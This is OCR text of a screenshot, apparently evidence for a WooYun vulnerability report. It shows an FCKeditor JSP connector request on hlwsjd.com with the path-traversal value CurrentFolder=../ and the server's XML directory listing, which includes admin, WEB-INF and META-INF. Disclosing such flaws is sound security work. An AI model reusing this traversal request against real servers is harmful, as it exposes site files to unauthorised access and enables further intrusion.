 s/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../
WooYun.org | 提交漏洞
hlwsjd.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/hlnews/UserFiles/../" path="../"/>
- <Folders>
<Folder name="admin"/>
<Folder name="bbs"/>
<Folder name="cd"/>
<Folder name="common"/>
<Folder name="css"/>
<Folder name="ext"/>
<Folder name="extjs"/>
<Folder name="FCKeditor"/>
<Folder name="flash"/>
<Folder name="guide"/>
<Folder name="help"/>
<Folder name="images"/>
<Folder name="img"/>
<Folder name="jq"/>
<Folder name="META-INF"/>
<Folder name="model"/>
<Folder name="news"/>
<Folder name="Scripts"/>
<Folder name="stencil"/>
<Folder name="systems"/>
<Folder name="UserFiles"/>
<Folder name="WEB-INF"/>
</Folders>
- <Files>
<File name="a1.html" size="1"/>
<File name="a2.html" size="1"/>
<File name="a3.html" size="1"/>
<File name="bog.jsp" size="0"/>
<File name="demo.jsp" size="1"/>
<File name="dispView.jsp" size="0"/>
<File name="dtree.css" size="0"/>
<File name="dtree.js" size="12"/>
<File name="dtreeView.jsp" size="0"/>
http://www.hlwsjd.com/hlnews/FCKeditor/editor/filemanager/browser/default/connectors/jsp/connector?...